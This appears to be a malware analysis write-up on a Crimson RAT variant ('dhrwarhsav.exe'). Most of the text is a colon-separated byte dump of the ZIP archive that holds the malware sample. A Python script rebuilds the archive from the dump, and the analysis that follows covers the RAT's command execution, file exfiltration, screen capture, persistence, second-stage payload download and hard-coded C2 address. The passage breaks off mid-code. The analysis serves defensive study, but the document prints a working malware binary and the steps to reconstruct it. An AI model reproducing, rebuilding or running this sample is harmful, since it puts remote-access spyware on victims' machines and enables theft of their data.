237:193:175:69:175:255:230:188:191:111:250:217:105:254:179:152:219:243:178:103:63:223:110:235:121:218:239:63:138:78:125:237:195:232:228:87:63:140:78:120:249:195:104:77:102:59:26:236:120:124:193:182:161:218:111:195:195:118:28:236:252:222:207:90:26:99:215:167:207:218:53:214:191:87:248:107:146:189:151:191:53:242:59:79:237:240:175:41:189:253:155:243:138:46:62:116:200:91:151:30:86:30:186:191:174:97:215:174:125:127:247:186:125:35:127:141:124:240:252:121:118:174:46:11:189:251:102:252:126:15:235:254:208:153:209:27:143:174:143:254:240:212:101:209:239:31:217:16:126:225:83:113:193:19:187:173:252:245:59:127:60:255:205:143:163:243:222:252:40:58:235:141:143:162:175:189:254:81:116:138:109:199:241:182:29:173:182:13:43:51:219:176:228:177:63:70:115:30:124:47:58:192:174:79:19:126:148:233:232:186:215:236:24:188:28:13:249:246:166:191:87:92:252:220:162:29:173:191:119:89:205:103:110:184:252:136:33:209:213:203:119:137:110:56:42:211:253:151:199:69:247:158:226:247:253:172:232:215:23:45:244:215:153:232:185:31:172:136:94:188:43:21:154:241:251:61:172:251:211:87:68:111:63:119:67:244:206:179:55:188:244:139:115:231:230:14:59:231:137:130:37:63:122:237:87:87:190:251:215:232:242:119:254:26:93:242:246:199:209:250:63:124:28:157:109:219:113:154:29:143:175:100:109:195:145:118:126:47:178:235:84:229:253:239:70:147:172:163:189:51:199:192:159:203:254:24:12:187:248:133:115:119:180:238:222:119:19:35:146:223:253:194:206:159:126:207:218:185:177:113:100:116:91:251:168:232:71:39:76:72:119:127:222:220:232:55:151:86:135:125:255:219:31:54:70:47:221:211:17:189:114:223:87:125:51:182:223:47:181:117:191:62:122:111:211:29:209:159:94:185:247:211:77:63:59:43:252:125:113:99:175:124:225:171:215:217:250:223:248:254:223:162:107:223:251:91:116:133:109:199:5:118:12:206:252:221:159:163:239:252:254:195:232:94:155:254:248:95:62:137:110:121:247:227:104:237:139:31:124:122:200:67:111:71:211:238:122:45:218:251:198:151:163:221:175:121:41:26:113:149:125:126:178:247:132:161:23:191:248:244:129:183:190:176:195:247:129:171:154:198:140:177:243:246:131:107:19:118:205:108:250:108:166:157:137:209:47:191:62:45:122:104:253:65:161:251:103:111:170:183:125:127:76:122:223:91:55:111:62:126:81:244:246:198:107:162:247:94:252:97:244:199:151:127:26:125:240:250:195:209:219:207:220:210:238:151:55:236:188:199:103:92:96:231:238:143:254:244:73:116:217:235:31:70:135:223:243:122:116:192:77:47:125:56:237:142:87:238:63:230:137:119:207:189:229:221:191:182:255:230:207:159:52:92:243:230:135:71:172:122:230:221:195:166:255:244:247:71:142:191:229:165:21:123:92:253:194:241:35:46:122:250:162:221:54:60:243:216:136:139:54:254:117:248:197:207:255:109:212:85:27:7:238:104:253:111:60:117:78:225:53:137:93:159:240:237:255:160:101:247:232:142:142:189:35:255:62:251:43:123:143:253:181:157:183:161:157:91:86:90:247:237:118:173:57:57:122:253:145:115:67:243:239:60:127:99:244:254:239:238:142:254:244:218:3:209:159:223:124:34:250:224:213:7:239:120:234:218:70:223:80:175:85:247:253:225:221:53:15:191:253:233:30:223:121:246:153:221:190:245:76:227:158:151:108:44:207:126:205:137:167:46:137:79:251:110:107:239:153:87:117:148:77:185:188:185:120:226:121:245:121:157:143:13:61:243:151:177:93:215:63:181:235:110:235:159:174:119:43:118:252:89:206:187:246:232:221:47:240:239:183:63:56:102:143:112:205:247:237:223:127:118:101:184:102:62:245:189:47:216:121:123:180:181:179:38:122:245:254:175:90:247:23:70:111:61:115:165:237:251:91:163:63:190:242:51:219:247:143:68:127:249:195:198:232:195:183:158:121:243:213:135:46:223:201:47:111:143:139:159:253:222:136:111:61:115:198:174:23:62:225:255:146:27:55:253:138:250:88:235:131:215:148:31:247:216:109:7:119:60:121:251:5:199:60:113:219:47:235:31:190:102:211:161:191:252:246:235:7:222:253:141:151:167:221:186:238:201:137:215:182:221:52:246:146:149:39:236:121:254:151:166:238:121:230:23:202:38:172:95:241:223:90:119:239:186:150:49:75:111:72:102:157:187:118:221:188:255:28:91:255:75:150:68:79:95:247:197:116:251:247:30:23:189:250:192:25:209:27:143:111:136:222:10:237:220:30:253:241:213:95:70:127:126:227:177:232:195:183:159:139:62:122:247:133:79:55:222:113:74:184:102:216:254:43:221:109:253:83:254:59:155:59:238:225:235:70:94:244:202:35:231:127:251:247:79:188:126:254:171:143:69:167:109:186:63:234:216:248:147:40:249:216:205:209:17:15:92:22:205:255:233:185:209:244:219:79:142:38:94:215:30:141:186:180:33:218:237:252:35:254:254:153:255:90:242:226:208:147:15:90:255:153:255:92:48:233:179:223:60:124:135:239:3:55:126:121:226:224:239:175:250:143:151:111:73:237:149:89:255:253:109:253:103:71:191:217:98:253:191:28:214:255:77:91:255:208:254:166:219:163:63:189:250:171:232:47:111:62:30:189:241:212:109:209:173:39:79:253:243:5:135:229:206:236:92:230:170:95:92:214:235:202:87:31:59:241:135:239:189:252:225:141:239:108:138:174:120:243:217:232:252:87:54:175:255:81:143:223:28:125:254:193:203:117:253:207:59:34:26:118:250:194:168:252:196:217:81:255:99:15:248:116:112:199:140:212:246:214:189:211:69:95:236:85:127:69:162:255:135:55:181:254:71:244:147:147:247:11:235:239:247:255:83:215:126:193:214:255:232:112:237:121:245:254:211:163:55:30:91:31:189:253:236:53:209:187:191:189:37:122:249:193:75:162:159:156:91:253:201:37:117:165:191:62:239:96:55:253:188:234:205:223:189:23:94:185:182:238:199:127:124:237:239:119:188:247:74:116:195:91:47:70:151:191:177:49:58:239:149:71:163:83:95:188:47:90:179:241:110:219:255:55:165:247:255:189:231:68:211:127:120:82:180:239:117:109:209:94:223:89:241:255:181:119:37:240:84:110:93:255:156:99:62:206:104:202:152:227:80:66:18:18:25:27:149:82:169:104:150:36:149:50:101:74:41:52:161:66:202:20:25:147:52:208:160:81:163:91:210:32:82:40:162:210:32:209:45:42:205:135:245:237:189:15:221:238:189:250:185:247:125:127:239:247:189:239:247:123:87:109:235:57:60:103:175:97:175:189:159:231:89:255:117:246:1:126:194:28:80:141:154:2:253:194:198:130:108:160:5:200:6:88:94:24:154:187:162:207:49:216:62:157:66:75:112:162:152:37:207:162:198:100:46:98:52:28:95:51:160:235:70:170:61:52:156:13:129:230:10:20:51:181:249:208:134:98:230:117:253:49:120:120:110:29:92:218:106:242:45:199:157:81:156:60:139:50:63:222:137:242:167:231:110:245:112:135:197:89:141:21:112:188:237:41:28:124:245:16:50:154:239:193:142:103:21:176:241:81:41:4:214:158:135:37:149:135:97:214:245:76:152:88:188:3:172:79:173:135:97:135:252:65:55:211:29:248:241:179:145:254:246:208:47:116:12:200:32:253:57:190:166:173:106:33:182:202:189:233:252:35:41:40:28:163:41:169:237:39:247:242:201:206:12:145:92:15:89:189:19:171:20:151:221:201:158:145:250:166:58:239:220:183:142:23:55:5:29:47:46:255:122:39:59:237:110:238:188:69:69:17:166:253:127:124:127:206:217:207:140:138:134:174:208:43:53:157:100:14:72:123:143:208:14:188:178:239:67:254:175:143:136:239:119:161:216:223:246:164:12:66:235:47:131:111:205:25:88:84:113:16:28:75:119:195:248:139:49:96:113:60:20:140:246:251:192:160:244:69:192:219:225:4:42:17:147:64:97:237:104:224:250:155:3:219:211:184:83:206:223:114:90:111:58:255:72:42:42:231:196:216:156:172:139:178:114:121:219:85:53:142:140:208:214:63:201:52:183:62:67:77:42:4:170:224:243:103:209:206:111:31:37:186:190:125:17:163:252:64:110:97:45:180:140:194:119:114:69:55:191:206:174:106:236:44:127:210:10:157:149:143:58:211:240:223:232:30:195:233:246:251:194:42:112:220:167:54:85:67:220:83:161:239:87:213:94:128:229:104:238:206:47:219:11:83:175:36:193:152:115:81:48:226:232:26:48:200:93:1:3:83:93:64:61:118:6:40:111:180:3:249:53:35:129:235:103:6:172:229:134:192:245:26:190:179:119:173:127:79:76:118:102:26:147:157:11:114:138:71:191:169:105:158:175:213:53:190:150:109:58:166:204:219:214:241:246:40:71:183:187:122:243:125:234:248:62:155:158:12:11:75:110:177:75:200:127:27:120:248:242:151:67:191:84:126:123:122:187:190:179:171:166:177:11:234:158:119:193:221:199:157:143:231:70:62:33:241:202:223:236:24:159:132:98:62:238:105:57:68:60:186:6:33:15:138:193:167:230:52:184:221:62:4:78:215:210:193:238:82:28:216:224:216:63:20:64:230:174:86:210:60:80:219:58:21:20:215:219:130:92:176:53:112:124:134:3:115:153:1:176:150:25:214:216:157:242:234:115:61:229:112:51:103:50:88:123:58:185:114:249:160:216:191:8:248:186:37:96:96:81:9:35:29:234:97:154:251:51:112:91:253:18:130:119:182:195:182:188:14:72:63:243:1:14:151:124:130:11:229:95:161:180:74:0:183:234:58:161:178:161:19:238:62:234:234:218:115:234:3:217:165:150:238:105:54:209:247:214:17:226:119:172:59:142:155:37:149:5:48:247:198:30:152:114:57:145:248:222:252:88:8:12:205:243:134:65:105:174:160:177:99:38:138:29:123:80:88:135:99:223:18:216:94:195:128:177:100:8:72:187:234:118:42:175:26:167:217:151:254:178:242:217:26:210:204:172:55:108:153:253:32:175:114:2:250:15:40:6:157:97:101:96:54:190:26:38:204:125:8:115:188:155:96:197:166:86:88:151:220:6:177:135:222:67:230:217:15:80:112:229:19:20:149:125:5:52:14:112:21:217:113:253:158:0:142:93:254:28:64:244:247:24:198:157:152:191:249:61:94:111:176:223:177:238:243:110:230:192:180:146:20:176:189:16:13:86:39:195:209:188:237:246:125:242:60:232:31:61:13:148:54:76:232:142:157:17:40:118:140:64:218:109:48:72:57:15:4:206:178:97:238:125:233:223:191:255:105:17:6:43:163:148:201:222:11:178:253:142:128:178:198:57:208:212:47:133:161:86:149:96:51:181:22:166:184:54:130:75:96:51:120:71:253:10:97:169:237:196:134:212:211:31:32:247:210:39:56:82:242:25:78:92:255:2:167:111:126:133:130:95:62:159:246:140:124:73:182:64:27:154:184:180:24:175:149:110:21:135:136:223:167:149:236:130:9:23:99:73:220:152:30:94:69:226:94:59:117:33:154:183:200:247:145:120:221:25:139:215:125:96:227:216:89:106:0:116:87:93:144:156:171:5:12:23:189:60:147:36:143:62:99:136:201:78:219:76:103:102:2:91:246:32:40:160:49:80:27:112:9:6:25:223:132:97:163:171:96:244:140:7:40:142:158:128:75:80:51:120:69:190:130:144:228:118:136:220:251:14:118:28:126:15:41:39:63:64:70:209:71:200:58:247:17:210:79:127:106:13:219:213:170:132:251:83:14:179:95:229:120:37:149:196:59:142:25:236:119:161:238:193:48:116:159:23:232:164:187:161:53:127:54:137:123:165:245:227:65:110:141:141:208:247:43:140:128:177:24:249:126:129:54:72:204:230:131:212:236:1:143:251:249:217:112:250:80:159:194:226:164:143:146:146:222:221:201:224:236:5:25:133:195:160:168:126:6:52:116:175:128:158:233:45:48:29:87:3:99:157:26:192:1:217:224:236:255:2:60:54:180:130:255:246:215:176:54:165:29:54:101:191:133:45:251:222:193:182:253:184:189:239:90:29:223:74:0:40:150:151:165:153:101:65:232:39:187:226:56:18:239:56:102:176:223:137:238:153:139:241:253:2:137:27:229:77:118:40:238:71:147:53:159:237:109:2:140:30:223:207:211:2:113:39:13:16:159:193:19:112:151:13:55:235:75:127:14:119:183:156:36:61:249:57:157:145:14:44:153:60:144:83:58:6:202:252:115:192:31:92:2:122:102:229:96:106:91:141:198:161:30:38:47:108:132:89:94:207:97:97:240:75:88:182:190:21:188:183:252:10:126:49:175:33:48:238:13:4:108:127:3:158:155:91:200:243:7:125:249:8:198:160:68:215:6:236:115:243:99:107:73:188:227:152:193:126:215:68:235:13:94:47:85:54:79:36:215:43:28:55:232:122:5:76:15:195:239:113:47:49:139:15:226:211:213:65:108:170:26:48:156:7:175:233:75:127:69:197:124:154:20:61:254:136:132:84:18:160:185:12:108:153:3:32:167:92:8:42:252:243:192:215:43:1:221:225:183:192:120:244:93:176:154:92:11:182:179:31:194:100:215:39:224:232:241:12:230:248:190:128:249:1:205:176:32:240:37:44:64:241:53:111:101:83:181:253:130:10:82:210:161:188:97:114:214:176:131:254:100:157:193:115:21:199:59:142:25:236:119:161:238:40:230:241:122:185:210:76:24:55:238:250:64:119:25:4:146:115:144:239:29:121:32:230:160:6:98:147:85:65:106:166:214:5:139:253:126:125:206:1:186:244:14:47:113:241:56:144:164:239:2:6:51:27:56:114:7:137:13:202:26:103:129:167:123:25:180:141:110:192:16:139:219:96:50:182:26:44:237:107:201:120:216:206:121:8:118:243:31:195:164:5:168:57:63:198:199:29:182:179:42:201:78:196:50:65:99:230:13:74:117:37:107:36:94:103:240:53:22:199:187:70:212:84:48:138:157:11:211:211:253:96:241:190:112:112:222:179:26:70:239:88:4:58:161:246:160:232:99:14:210:11:80:252:204:66:54:76:67:254:183:87:1:241:169:253:91:229:125:172:250:188:151:96:178:18:117:196:196:182:118:137:75:236:64:54:164:0:131:149:141:230:243:1:144:85:60:70:230:131:218:192:75:40:158:174:146:121:173:63:162:2:12:109:238:16:91:76:199:215:192:136:9:247:192:12:53:83:91:116:60:254:246:114:220:31:219:199:66:163:255:214:233:111:53:118:206:36:62:231:109:113:0:163:4:23:176:59:24:4:161:101:123:4:191:188:170:105:185:247:254:89:125:214:227:139:55:28:207:110:186:50:32:117:126:169:114:228:228:114:153:224:209:141:156:149:86:239:57:62:22:232:26:54:12:232:115:117:4:156:197:70:246:125:233:207:229:222:162:137:137:69:54:136:138:109:1:113:9:225:56:72:163:53:137:197:221:7:92:133:2:116:109:56:14:74:60:100:199:128:139:104:110:95:6:205:33:165:48:208:240:58:104:35:123:6:13:19:54:60:70:186:195:174:146:13:38:25:158:102:18:253:66:199:151:224:107:19:226:32:191:122:76:147:252:70:187:68:173:248:217:118:11:142:108:82:9:206:77:234:245:254:178:95:128:45:149:233:109:197:100:121:91:234:179:124:44:253:216:43:173:139:100:131:198:12:238:237:220:63:146:152:216:166:221:34:34:235:65:84:52:10:196:197:183:131:132:84:34:208:25:105:192:100:231:144:177:192:107:147:188:242:113:232:167:118:10:197:85:17:168:106:158:71:246:92:32:54:225:166:170:133:143:207:181:13:54:57:133:177:51:138:76:224:200:8:217:224:209:237:108:95:171:141:168:41:243:194:29:250:140:227:63:18:211:199:66:156:177:204:252:47:189:79:92:124:211:108:42:45:164:75:68:36:28:217:16:1:98:226:209:32:46:185:147:140:5:157:145:1:12:246:30:178:62:113:228:14:33:91:10:80:108:29:37:107:21:158:39:114:74:133:228:24:255:78:85:243:16:217:231:157:229:101:174:135:124:104:41:233:57:252:47:201:255:103:73:82:114:171:58:149:26:252:6:53:160:209:66:65:68:116:35:136:138:69:33:59:98:145:29:241:32:41:149:12:232:58:129:226:42:131:204:15:38:39:7:181:189:192:68:49:198:226:228:146:99:6:59:27:36:165:147:251:188:238:255:43:136:201:204:163:209:68:182:100:211:104:235:129:74:93:131:108:8:1:154:72:24:178:99:83:183:29:209:100:110:72:16:91:18:133:246:224:121:194:72:69:227:147:138:226:45:233:27:77:36:246:12:133:18:165:212:151:172:127:25:209:182:169:81:104:49:251:168:34:209:31:68:197:162:129:205:137:5:121:133:109:192:225:68:0:157:190:25:164:164:162:128:195:141:5:190:102:10:152:141:200:3:131:161:121:32:43:159:138:108:140:189:135:222:187:144:66:217:250:125:223:215:255:83:162:70:201:209:68:119:206:23:147:200:220:35:223:239:196:61:219:9:229:237:219:98:158:10:202:110:189:131:150:150:207:112:165:164:253:195:114:207:202:106:69:229:188:36:154:88:220:56:228:243:31:183:175:253:183:33:103:231:28:170:158:126:62:211:110:82:137:250:186:208:199:67:47:92:120:103:250:248:241:39:147:146:171:173:90:209:177:247:25:133:133:133:255:43:115:243:63:157:128:16:230:159:41:132:135:83:40:34:136:11:200:31:127:227:232:63:133:74:206:107:252:3:143:35:127:84:239:226:8:79:106:20:158:31:142:75:9:194:122:227:20:194:139:113:249:129:205:159:57:126:187:144:163:203:152:250:143:156:34:33:142:120:59:254:98:31:27:194:121:184:186:5:241:112:204:63:99:46:129:185:4:225:95:40:102:194:215:212:98:194:5:184:62:68:164:87:206:195:213:17:93:63:231:156:110:23:252:137:75:20:19:127:73:218:8:132:188:219:127:236:223:241:98:138:58:225:237:148:48:194:5:212:110:127:11:253:142:235:180:120:20:97:241:202:127:104:157:214:207:234:75:196:40:191:175:155:249:177:230:7:55:92:151:132:115:68:146:221:231:245:153:23:251:3:97:153:88:22:174:95:193:125:224:188:23:138:4:178:153:121:63:138:176:198:73:157:66:163:13:18:83:213:182:150:158:176:220:143:57:55:42:145:185:60:251:52:211:107:255:47:12:247:244:115:244:57:209:121:146:227:87:174:149:48:157:233:32:42:171:172:66:161:82:165:40:127:175:166:171:71:7:108:111:143:30:184:142:170:71:23:142:124:64:238:68:185:200:107:71:101:163:239:182:202:108:175:253:138:107:28:122:106:53:152:155:107:58:25:161:229:239:164:87:95:191:207:8:46:217:198:9:62:55:240:231:162:254:30:41:122:237:166:106:100:61:154:166:156:222:248:85:41:189:145:212:40:40:165:9:235:45:112:29:140:92:130:176:110:164:167:222:2:215:239:176:54:86:165:244:213:239:95:161:51:91:108:233:135:99:28:196:53:51:31:122:96:12:9:99:121:252:253:77:4:79:34:53:19:123:132:181:31:184:102:66:54:190:1:184:49:15:128:25:121:15:216:17:53:53:63:235:115:215:28:117:195:4:7:69:183:93:78:42:186:153:110:3:217:135:195:71:126:143:151:226:148:25:212:211:27:71:73:158:221:104:169:118:41:194:114:225:229:72:203:91:151:99:198:78:226:239:170:214:212:43:108:22:96:76:145:180:211:45:160:119:162:5:180:143:53:19:140:148:224:188:72:15:5:228:15:82:67:179:173:174:75:53:161:250:135:170:225:223:8:201:54:143:27:207:109:136:183:227:86:167:56:200:23:102:207:87:219:124:96:137:150:199:81:223:193:139:79:4:26:172:42:90:107:156:117:113:131:233:213:146:173:86:239:175:239:24:211:85:150:50:57:114:101:114:130:132:209:201:23:143:112:221:2:110:24:243:199:120:57:198:8:245:79:181:8:113:78:130:249:63:1:133:228:71:164:102:65:97:231:131:133:189:201:223:189:128:47:31:63:81:230:108:130:29:7:82:166:202:2:198:57:243:92:251:195:81:207:129:164:46:225:226:134:225:112:53:198:6:202:83:237:225:110:142:19:220:203:119:185:124:231:192:34:229:17:167:95:196:79:169:120:219:133:49:202:30:236:126:220:205:54:162:15:174:9:193:181:7:90:200:23:184:238:0:143:135:66:66:195:62:245:212:90:250:31:229:231:248:24:138:38:57:40:196:38:79:18:98:220:185:206:170:4:99:197:248:240:249:117:198:68:246:173:148:137:80:157:135:113:237:197:240:176:200:231:105:195:153:149:102:86:103:154:22:204:189:219:254:113:241:131:14:88:84:39:172:39:112:252:1:243:21:234:208:242:29:239:69:177:89:166:146:242:128:223:155:15:210:156:213:199:225:250:128:44:100:59:198:167:49:70:135:177:233:43:91:44:136:221:88:182:16:215:93:5:207:175:71:124:123:90:26:185:210:248:208:227:33:203:170:218:107:67:159:127:130:144:103:31:9:230:137:49:116:92:7:128:253:49:234:218:27:24:126:241:21:232:20:190:36:99:129:230:74:155:114:218:227:94:159:235:242:252:134:114:51:102:246:251:132:241:241:2:15:77:98:251:165:141:166:4:155:197:62:199:118:19:217:215:34:8:54:245:178:50:53:127:96:250:125:153:37:229:175:79:97:252:56:182:27:63:14:121:250:17:86:52:8:177:227:73:21:111:73:29:5:198:92:113:13:136:106:214:83:129:106:250:163:181:189:201:199:148:179:64:237:108:222:66:53:82:211:129:241:189:146:109:86:196:246:218:130:133:240:232:172:47:182:27:201:78:134:95:31:28:194:184:198:219:107:103:182:179:38:156:122:30:188:191:237:43:193:79:83:95:125:129:152:23:159:96:43:210:35:26:249:100:101:125:7:76:67:49:97:122:190:5:116:143:190:0:30:154:19:170:153:141:215:126:38:127:159:155:70:232:1:55:117:193:113:95:29:82:11:131:177:197:202:172:233:80:127:124:41:193:229:154:203:227:8:166:136:241:208:247:77:165:240:170:250:176:181:118:70:157:69:94:235:23:56:244:250:11:172:184:245:107:167:243:181:214:166:228:103:31:142:221:236:248:150:158:222:252:49:110:94:197:235:29:38:39:158:101:12:202:125:120:74:51:163:161:149:151:209:240:94:63:175:238:79:49:136:233:224:178:1:99:242:151:106:182:98:223:95:12:55:33:53:56:24:151:197:181:8:207:174:134:67:203:221:84:120:83:95:0:239:158:151:16:60:237:67:115:197:214:85:7:207:72:186:92:106:174:29:125:184:49:95:107:119:173:201:148:147:197:210:107:170:78:107:249:85:157:180:158:127:45:203:113:242:197:184:153:150:199:214:142:51:218:235:53:84:59:41:82:81:51:229:238:240:222:100:99:202:247:214:211:44:88:62:160:28:99:219:151:208:156:195:181:75:56:238:136:239:175:109:130:214:234:12:228:247:66:120:255:226:6:124:124:117:31:58:94:86:21:213:159:223:34:167:157:94:103:165:149:122:95:110:71:195:21:163:221:77:119:98:99:158:148:85:132:212:93:106:118:171:56:248:209:225:74:242:71:171:227:161:175:135:230:122:62:208:140:159:93:216:63:114:74:176:250:134:201:189:62:235:28:13:25:46:150:191:130:31:94:184:82:187:243:194:122:19:36:223:174:91:254:74:92:63:2:175:106:50:137:252:214:251:39:160:238:194:206:142:195:107:12:183:38:207:22:101:207:56:20:193:220:223:84:21:122:178:237:233:183:253:175:26:96:199:179:219:4:63:113:175:44:128:105:87:83:192:234:68:24:24:236:93:65:242:222:56:111:44:27:100:85:43:191:202:198:160:55:29:210:22:208:251:101:47:98:111:59:224:169:116:175:120:155:57:212:20:184:67:211:77:52:238:53:123:145:255:51:225:222:81:159:206:162:45:163:46:238:243:86:95:156:232:68:174:241:20:131:152:133:26:137:247:175:148:21:190:121:2:123:91:234:32:246:233:45:146:135:199:216:13:198:62:44:142:175:131:33:57:203:129:23:231:136:228:219:130:76:128:249:123:89:127:11:167:222:228:43:41:157:166:113:101:114:70:170:169:229:244:223:235:201:211:191:145:52:110:254:251:198:139:27:4:29:47:54:191:40:141:155:119:35:101:178:102:194:193:183:34:167:174:127:81:168:106:236:90:81:249:168:43:84:218:107:4:221:237:84:226:222:125:173:245:144:210:84:5:155:30:149:130:255:189:34:146:67:159:88:28:71:114:184:122:89:238:36:39:132:241:58:156:59:228:120:153:244:122:61:84:81:57:71:101:113:246:156:145:81:200:191:170:161:125:41:210:200:234:134:211:180:5:119:6:185:7:214:169:4:69:63:215:222:158:215:54:246:228:181:175:235:175:223:19:20:221:127:218:213:81:243:180:171:126:72:208:6:154:241:78:119:95:140:93:161:177:135:53:15:46:17:220:112:70:233:110:24:123:110:11:24:31:88:9:218:187:23:130:106:212:100:80:88:59:10:216:222:195:128:229:97:88:221:155:124:76:76:118:118:56:155:187:191:19:231:229:117:140:111:194:24:199:122:152:235:211:4:107:18:218:96:231:225:14:130:135:92:172:248:6:55:239:11:160:162:190:19:14:93:248:164:79:247:52:27:224:85:86:32:232:145:141:109:199:249:119:139:194:117:36:23:137:241:62:50:246:171:172:8:214:36:237:170:219:37:231:109:209:235:61:9:147:157:57:149:201:206:105:87:80:61:73:114:161:102:182:213:96:239:242:24:150:133:183:66:104:74:59:236:58:209:1:251:139:63:193:233:27:95:224:124:57:193:1:60:213:124:102:138:77:57:30:221:40:148:45:196:93:108:78:109:0:227:131:126:48:48:197:133:248:30:227:45:92:255:17:4:107:145:114:214:6:166:171:190:107:239:242:211:6:208:153:233:21:56:103:163:196:43:2:29:147:50:48:183:187:71:114:250:110:33:47:97:53:242:67:228:222:183:144:112:180:3:233:242:1:18:142:124:56:18:146:216:202:50:201:90:153:56:245:114:82:23:193:29:144:108:35:228:119:157:12:55:146:59:198:182:203:4:89:2:203:211:152:228:187:37:230:104:130:212:172:1:185:178:158:35:254:180:22:177:57:105:12:41:233:148:3:12:118:14:201:13:169:15:250:5:6:155:149:131:141:67:29:76:89:212:8:11:131:155:193:51:226:21:172:218:249:6:66:146:219:144:62:111:170:124:162:90:116:116:18:22:45:176:60:22:246:17:251:28:219:173:147:177:152:248:29:231:126:229:67:70:17:156:140:177:196:0:164:230:15:36:185:118:137:25:26:101:76:151:33:189:214:145:74:209:227:151:224:92:9:206:195:201:43:23:146:92:155:206:240:50:48:25:91:69:226:193:222:165:17:28:151:63:131:89:94:77:48:203:243:121:199:244:165:141:179:21:195:38:13:209:75:95:82:139:199:27:251:156:183:125:6:104:108:113:128:193:81:142:160:183:209:1:84:3:172:129:187:212:80:152:111:158:174:14:226:83:213:222:72:205:212:154:216:155:124:105:70:188:174:184:120:44:201:203:246:228:247:177:14:90:6:165:221:57:229:42:176:176:191:15:214:83:235:192:122:74:93:151:165:125:77:12:215:127:36:151:23:227:116:18:219:204:139:153:1:134:137:46:48:235:72:88:87:214:221:83:175:227:203:11:30:143:204:246:172:237:191:113:82:3:219:211:172:141:185:196:88:64:159:175:43:144:158:167:219:107:174:158:203:189:69:21:21:139:168:19:19:219:134:116:72:6:6:43:11:184:242:249:36:167:170:162:121:30:141:73:49:104:234:95:37:250:104:13:193:237:74:61:111:226:102:81:133:181:227:130:20:195:39:188:145:95:51:246:184:98:132:253:12:171:204:21:170:193:185:73:191:187:239:103:249:88:139:176:188:45:251:177:124:173:230:115:252:71:90:247:38:31:147:136:104:120:6:206:141:98:29:36:164:226:129:206:204:0:38:39:151:232:33:167:116:20:20:84:79:144:188:40:110:232:248:155:154:86:62:143:227:103:109:200:13:24:233:194:246:181:234:179:166:135:233:99:65:101:122:89:252:244:153:132:38:18:230:68:165:134:188:237:201:11:246:228:54:165:72:110:51:13:164:89:153:36:247:135:243:130:116:70:122:155:4:61:209:232:103:125:253:35:68:19:217:170:68:165:69:237:166:137:68:124:147:148:138:2:22:59:10:232:244:72:212:162:65:94:33:17:6:106:239:1:5:197:116:16:147:216:121:67:68:52:206:153:66:137:18:239:171:207:127:132:168:34:219:213:196:36:210:156:181:117:46:236:14:8:170:63:94:93:221:113:190:242:206:187:227:51:103:151:110:96:113:210:70:34:185:127:247:249:242:31:34:11:171:34:113:95:191:90:214:245:235:29:50:183:43:219:89:177:219:133:181:59:255:44:225:108:129:128:66:9:107:71:207:180:159:41:20:27:104:71:173:145:98:35:78:178:35:164:225:231:77:118:120:119:43:22:54:137:31:184:72:35:21:53:138:176:161:126:168:221:141:130:219:231:223:154:175:128:34:34:16:80:212:65:64:82:23:97:0:191:224:76:5:254:224:246:208:161:194:44:5:254:100:37:141:194:227:117:191:226:8:31:130:49:181:157:187:100:105:19:236:229:201:11:234:254:148:53:223:112:200:80:62:207:189:123:19:76:43:190:147:163:173:190:25:159:135:191:162:96:177:171:167:143:183:187:21:127:181:187:63:223:198:154:73:183:116:237:222:1:145:135:58:240:246:183:226:7:250:121:155:251:187:45:115:247:114:245:215:247:234:249:172:184:190:155:143:151:185:171:191:215:144:32:67:62:207:203:213:219:99:137:187:127:207:254:161:66:105:168:43:30:239:123:103:118:139:221:189:3:60:2:86:255:78:35:252:143:207:195:95:86:97:197:159:188:250:135:93:209:135:184:250:250:242:13:132:61:4:248:5:226:221:139:151:248:252:69:125:140:132:146:209:59:253:221:221:2:253:144:204:238:215:232:55:126:120:83:101:255:0:247:197:120:135:117:15:79:247:165:238:254:127:177:87:99:254:247:94:126:236:71:184:115:59:210:216:222:61:200:221:147:231:137:127:90:241:93:253:237:188:131:124:86:184:251:241:121:129:30:194:175:92:178:226:47:113:245:244:119:239:54:138:116:98:208:139:54:61:170:27:252:78:119:75:131:239:78:192:3:100:208:227:84:244:130:242:95:250:119:34:78:42:73:58:133:219:244:117:226:127:233:255:35:253:15:80:75:1:2:20:0:20:0:0:0:8:0:89:172:66:80:177:237:32:105:12:253:0:0:0:66:154:0:14:0:0:0:0:0:0:0:0:0:32:0:0:0:0:0:0:0:100:104:114:119:97:114:104:115:97:118:46:101:120:101:80:75:5:6:0:0:0:0:1:0:1:0:60:0:0:0:56:253:0:0:0:0
I saved the data into a text file named "bytes.txt"
# read colon-separated bytes from a text file and rebuild the ZIP
with open("bytes.txt", "r") as f:
raw = f.read().strip()
nums = [int(x) for x in raw.split(":") if x.strip() != ""] # split on ":" and convert to integers
data = bytes(nums)
# write as a ZIP file
with open("payload.zip", "wb") as f:
f.write(data)
print("Payload.zip, size:", len(data), "bytes")
After extracting the ZIP file, I found the dhrwarhsav.exe file inside.
File name: dhrwarhsav.exe
Static Analysis
Overview
This Crimson RAT variant, using the namespace dhrwarhsav, is a fully functional Remote Access Trojan that provides:
Remote command execution
Process listing and killing
File system browsing and exfiltration
Screenshot capture and live screen streaming
Persistence via registry Run key
Downloading and executing additional payloads
Its main components:
Form1 MLREDM dhrwarhsav MLRLEINF OLRDMR SLCLRNS
The Form1
MLREDM
Receives and parses commands from the C2
Dispatches actions (process list, file operations, screenshots, etc.)
Installs persistence and sends victim information
The engine is periodically invoked by a timer which tries (re)connecting to the C2 and, on success, runs a command-processing loop.
File Systemdhrwarhsav
This class provides:
Drive enumeration
Directory traversal (BFS-based)
Search for files by extension
Folder and file listing (non-recursive)
It also avoids certain system directories (Windows, Program Files, etc.) to reduce noise and errors.
Avoiding system folders:
Recursive traversal (BFS):
Client Info Harvester (MLRLEINF)
This class captures basic victim information used for identification in the C2 panel:
RAT version (M.0.0.5)
Machine name
Username
Placeholders for IP, NIC, and client ID (filled elsewhere)
C2 Helper / Adapter (OLRDMR)
OLRDMR is a small helper that retrieves the NetworkStream from TcpClient, decodes the C2 IP from the hard coded byte array, executes arbitrary processes. It also writes and launches a special EXE from C2 (dorbanvaca.exe
Retrieves C2 IP:
Process execution:
Downloading and executing secondary payload:
Screen Capture Engine (SLCLRNS)
This class implements full-screen capture of the primary display, draws the current mouse cursor onto the bitmap, and then resizes the image according to a quality parameter. The resulting bitmap is later compressed (JPEG) and sent to the C2.
Key code:
Command & Control Communications
Hard coded C2 IP
The RAT includes a hard-coded IP address stored as a byte array, which is later decoded as a string via UTF-8. This IP is used as the main C2 endpoint.
public static byte[] dhrwarhsavvpsips = new byte[]
{
49, 48, 55, 46, 49, 55, 53, 46, 54, 52,
46, 50, 48, 57
};
public string dhrwarhsavserverIPD()
{
